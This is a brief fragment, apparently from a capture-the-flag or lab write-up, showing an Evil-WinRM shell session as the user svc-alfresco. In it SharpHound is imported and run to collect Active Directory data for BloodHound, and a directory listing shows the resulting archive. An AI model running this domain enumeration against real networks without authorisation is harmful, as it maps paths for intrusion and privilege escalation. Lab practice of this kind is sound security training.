 *Evil-WinRM* PS C:\Users\svc-alfresco\Documents> Import-Module .\SharpHound.ps1
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> Invoke-Bloodhound -CollectionMethod all
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> dir
Directory: C:\Users\svc-alfresco\Documents
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        1/25/2022  11:07 AM          15233 20220125110735_BloodHound.zip
-a----        1/25/2022  11:07 AM          23725 MzZhZTZmYjktOTM4NS00NDQ3LTk3OGItMmEyYTVjZjNiYTYw.bin
-a----        1/25/2022  10:43 AM         974235 SharpHound.ps1
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>